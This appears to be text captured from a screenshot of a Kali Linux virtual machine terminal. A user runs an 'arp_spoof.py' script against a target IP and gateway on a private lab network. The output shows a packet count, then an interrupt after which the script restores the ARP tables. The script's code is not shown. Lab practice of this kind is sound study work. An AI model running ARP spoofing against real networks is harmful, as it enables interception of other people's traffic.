 Kali OS 2020 (Snapshot Taken on 22nd May, 2020 at 7:53pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 3:23 PM
/bin/bash
/bin/bash 190x46
root@kali:~/Desktop/ARP Spoofing# python3 arp_spoof.py -t 10.0.2.15 -g 10.0.2.1
[+] Packets Sent: 32^C
[-] Detected Ctrl + C..... Restoring the ARP Tables..... Be Patient
root@kali:~/Desktop/ARP Spoofing#